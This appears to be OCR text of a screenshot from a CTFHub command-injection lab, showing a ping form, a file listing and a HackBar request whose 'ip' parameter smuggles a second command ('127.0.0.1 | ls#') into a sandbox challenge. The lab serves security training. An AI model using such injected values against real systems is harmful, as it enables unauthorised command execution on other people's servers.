 CTFHub 命令注入-无过滤
IP :
Ping
Array
(
[0] => 229922940919247.php
[1] => index.php
)
<?php
$res = FALSE;
Inspector Console Debugger Network Style Editor HackBar
Load URL
http://challenge-a59b4730f7c66f73.sandbox.ctfhub.com:10080/?ip=127.0.0.1 | ls#
Split URL
Execute
Post data Referer User Agent Cookies Clear All